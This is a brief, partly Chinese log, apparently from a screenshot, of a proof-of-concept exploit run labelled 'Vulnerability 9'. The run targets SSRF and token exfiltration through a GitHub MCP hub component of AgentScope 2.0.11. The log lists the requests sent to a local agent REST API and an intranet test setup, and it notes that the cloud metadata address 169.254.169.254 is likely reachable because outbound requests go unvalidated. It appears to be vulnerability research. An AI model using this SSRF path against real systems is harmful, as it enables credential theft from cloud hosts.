 漏洞9 —— GitHubMCPHub SSRF/Token 外带 · 攻击请求（exp -> 未改动 Agent Service REST API）
AgentScope 2.0.11 · 本地 agent 实操
[GET /hub/mcp] -> 200 [{'hub_id': 'github', 'display_name': 'GitHub MCP Registry', 'description': "MCP servers published to GitHub's registry.", 'icon_url': 'https://avatars.githubusercontent.
com/u/9919?s=64'}]
[1+3][POST /chat -> cards] -> 500
[setup] starting intranet instance :8002 (hub -> 172.16.x.x:18722, no token)
[setup] intranet instance ready
[2+4][intranet cards] -> 500
[note] 云元数据（169.254.169.254）: 同链可达性 [Likely] —— _request 无目标地址校验，httpx 直连任意 IP；本次以本地内网 probe 代替实测。